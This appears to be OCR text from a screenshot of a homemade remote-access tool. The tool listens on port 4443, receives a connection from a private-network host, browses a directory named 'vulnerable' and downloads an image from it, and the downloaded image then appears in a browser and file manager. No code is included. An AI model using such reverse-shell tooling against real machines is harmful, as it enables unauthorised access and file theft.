 cletusg@skellybones: ~/Documents/Code/Python/Sk3llyB0nes/Linux
File Edit View Search Terminal Help
Sk3lly 0.0> port 4443
[i] Port set to: 4443
Sk3lly 0.0> Listen
[i] Binding socket to port: 4443
[i] Connected to 192.168.1.102:4443
ls
client.py
house.jpg
Pictures
Rev.py
Sk3llyB0nes.py
skelly-bones.conf
test.txt
/home/hax/vulnerable $ cd Pictures
/bin/sh: 1: cd: can't cd to Pictures
/home/hax/vulnerable/Pictures $ ls
alto-adventure.png
angry-man2.jpeg
angry-man.jpg
evening-55067__340.jpg
house.jpg
mountains.jpg
/home/hax/vulnerable/Pictures $ download
[i] File to download (include extentsion): mountains.jpg
/bin/sh: 1: download: not found
/home/hax/vulnerable/Pictures $
mountains.jpg (JPEG Image, 2560 × 1440 pixels) - Scaled (24%) - Mozilla Firefox
mountains.jpg (JPEG Image,
file:///home/cletusg/Documents/Code
Getting Started https://ish.app/ CletusG (cl3tu5) GTFOBins
/ Linux / downloads
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
VBox_GAs_6....
Other Locations
mountains.jpg
shot1.png
test.txt